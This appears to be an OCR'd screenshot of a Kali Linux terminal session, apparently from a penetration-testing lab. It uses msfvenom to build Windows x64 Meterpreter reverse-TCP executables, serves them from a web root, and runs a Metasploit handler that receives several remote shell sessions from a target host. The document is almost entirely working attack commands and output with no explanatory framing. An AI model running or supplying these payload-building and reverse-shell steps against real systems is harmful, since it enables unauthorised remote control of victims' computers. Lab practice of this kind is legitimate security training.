 My Clients Control Panel... kali@kali: ~ 2 rdesktop 04:06 PM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.49.75 LPORT=444 -f exe -o /var/www/html/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/shell.exe
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.49.75 LPORT=444 -f exe -o /var/www/html/staged.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
Saved as: /var/www/html/staged.exe
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > windows/x64/meterpreter_reverse_tcp
[-] Unknown command: windows/x64/meterpreter_reverse_tcp
This is a module we can load. Do you want to use windows/x64/meterpreter_reverse_tcp? [y/N]   n
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.49.75
lhost => 192.168.49.75
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.75:444
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.75:444
[*] Meterpreter session 2 opened (192.168.49.75:444 -> 192.168.75.11:50087 ) at 2021-11-21 16:05:43 -0500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.75.11 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.75:444
[*] Sending stage (200262 bytes) to 192.168.75.11
[*] Meterpreter session 3 opened (192.168.49.75:444 -> 192.168.75.11:50094 ) at 2021-11-21 16:06:32 -0500
meterpreter >
[0] 0:ruby*Z 1:zsh- "kali" 16:06 21-Nov-21